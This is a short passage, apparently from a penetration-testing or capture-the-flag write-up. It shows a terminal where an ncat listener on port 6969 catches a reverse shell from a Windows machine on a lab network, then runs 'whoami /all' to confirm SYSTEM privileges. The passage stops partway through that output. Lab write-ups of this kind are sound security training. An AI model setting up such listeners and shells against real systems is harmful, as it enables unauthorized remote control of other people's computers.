 └─$ rlwrap ncat -lvnp 6969
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.189.46:49162.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami /all
whoami /all

USER INFORMATION
----------------

User Name           SID
=================== ========
nt authority\system S-1-5-18


GROUP INFORMATION
-----------------